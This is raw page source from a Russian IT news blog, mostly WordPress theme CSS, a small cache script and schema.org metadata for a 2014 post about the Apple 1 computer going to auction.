ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a { font-size: 12px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e53935; } .penci-topbar-social a:hover { color: #e53935; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #313131; background-image: none; } #navigation, .show-search { background: #111111; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #111111; }} .navigation, .navigation.header-layout-bottom, #navigation, #navigation.header-layout-bottom { border-color: #111111; } .navigation .menu > li > a, .navigation .menu .sub-menu li a, #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e53935; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e53935; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e53935; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #ffffff; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #ffffff; } #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .header-search-style-default .pcajx-search-loading.show-search .penci-search-form form button:before {border-left-color: #ffffff;} .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .home-featured-cat-content .grid-post-box-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta, .penci-fea-cat-style-13 .grid-post-box-meta, .home-featured-cat-content.style-14 .mag-meta{ font-size: 14px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #e53935; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #e53935; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e53935; } #sidebar-nav-logo:before{ background-color: #e53935; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #e53935; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #e53935; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #e53935; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a, .pc_titlebig_standard { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e53935; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e53935; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e53935; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e53935; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e53935; } .penci_grid_title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #e53935; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #e53935; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e53935; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e53935; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e53935; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #e53935; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e53935; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e53935; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #e53935; } .penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#111111;} .penci-sidebar-content.style-26 .widget-title{--pcborder-cl:#111111;} .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#111111;} .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-21, .penci-sidebar-content.style-22, .penci-sidebar-content.style-23, .penci-sidebar-content.style-24{ --pcheading-cl: #ffffff; } .penci-sidebar-content.style-25 .widget-title span, .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .about-widget .about-me-heading:before { border-color: #e53935; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #e53935; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background-color: #e53935; } #widget-area { background-color: #111111; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #616161; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #212121; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e53935; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background: #e53935; } ul.footer-socials li a:hover i { background-color: #e53935; border-color: #e53935; } ul.footer-socials li a:hover span { color: #e53935; } #footer-section, .penci-footer-social-moved{ background-color: #212121; } #footer-section, #footer-copyright * { color: #616161; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #616161; } #footer-section a { color: #e53935; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #e53935; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e53935; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #e53935; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e53935; background-color: #e53935; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e53935; } .container-single .single-post-title { text-transform: none; } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e53935; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #e53935; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e53935; } .penci-home-popular-post .item-related h3 a:hover { color: #e53935; } .penci-homepage-title.style-21{ --pcaccent-cl: #111111 } .penci-homepage-title.style-25 .inner-arrow, .penci-homepage-title.style-25 .widget-title, .penci-homepage-title.style-23 .inner-arrow > span:before, .penci-homepage-title.style-24 .inner-arrow > span:before, .penci-homepage-title.style-23 .inner-arrow > a:before, .penci-homepage-title.style-24 .inner-arrow > a:before, .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-homepage-title.style-21 .inner-arrow, .penci-homepage-title.style-22, .penci-homepage-title.style-23, .penci-homepage-title.style-24{ --pcheading-cl: #ffffff; } .penci-homepage-title.style-25 .inner-arrow > span,.penci-homepage-title.style-25 .inner-arrow > a, .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #e53935; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #e53935; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e53935; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e53935; background: #e53935; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } @media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #958b57; --pcaccent-cl: #958b57; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #958b57; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
    },
    "url": "https:\/\/itwriter.ru\/",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "description": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "alternateName": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)",
    "url": "https:\/\/itwriter.ru\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435 \u0421\u0442\u0438\u0432\u0430 \u0414\u0436\u043e\u0431\u0441\u0430 \u043f\u0440\u043e\u0434\u0430\u0434\u0443\u0442 \u043d\u0430 \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u0435",
    "description": "\u0421\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0447\u0442\u043e \u0432 \u041d\u044c\u044e-\u0419\u043e\u0440\u043a\u0435 \u043d\u0430 \u043e\u0434\u043d\u043e\u043c \u0438\u0437 \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u043e\u0432, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0441\u0442\u0430\u0432\u043b\u0435\u043d \u043e\u0434\u043d\u043e \u0438\u0437 \u043f\u0435\u0440\u0432\u044b\u0445 \u0442\u0432\u043e\u0440\u0435\u043d\u0438\u0439 \u0421\u0442\u0438\u0432\u0430 \u0414\u0436\u043e\u0431\u0441\u0430, \u0430 \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u043d \u0441\u043e\u0431\u0440\u0430\u043b \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u043d\u043e \u0441 \u0435\u0433\u043e \u0442\u0435\u0437\u043a\u043e\u0439 \u0412\u043e\u0437\u043d\u044f\u043a\u043e\u043c. \u041d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u044d\u043a\u0441\u043f\u043e\u043d\u0430\u0442 Apple 1.&hellip;",
    "datePublished": "2014-10-14T00:38:18+04:00",
    "datemodified": "2014-10-14T00:38:18+04:00",
    "mainEntityOfPage": "https:\/\/itwriter.ru\/2014\/10\/14\/apple-1\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2014\/10\/Apple-1.jpg",
        "width": 979,
        "height": 648
    },
    "publisher": {
        "@type": "Organization",
        "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": "\u0410\u043d\u0442\u043e\u043d",
        "url": "https:\/\/itwriter.ru\/author\/abitwriter-ru\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/itwriter.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/news\/",
                "name": "\u041d\u043e\u0432\u043e\u0441\u0442\u0438 IT"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/itwriter.ru\/2014\/10\/14\/apple-1\/",
                "name": "\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435 \u0421\u0442\u0438\u0432\u0430 \u0414\u0436\u043e\u0431\u0441\u0430 \u043f\u0440\u043e\u0434\u0430\u0434\u0443\u0442 \u043d\u0430 \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u0435"
            }
        }
    ]
